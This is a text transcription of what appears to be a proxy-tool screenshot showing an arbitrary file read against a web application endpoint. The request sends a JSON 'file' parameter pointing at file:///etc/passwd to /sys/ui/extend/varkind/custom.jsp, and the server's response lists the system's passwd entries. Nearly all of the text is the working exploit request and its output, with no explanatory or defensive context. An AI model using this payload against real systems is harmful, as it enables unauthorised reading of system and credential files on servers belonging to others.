 Request
Pretty Raw Hex \n
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.1294.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9
10 var={"body":{"file":"file:///etc/passwd"}}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline'
'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=936DCDBE0D876E27D071EC01DF9D404F;
Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 3615
9 Date: Thu, 10 Aug 2023 07:44:11 GMT
10 Connection: close
11
12
13
14
15
16
17
18
19
20 root:x:0:0:root:/root:/bin/bash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uid
0 matches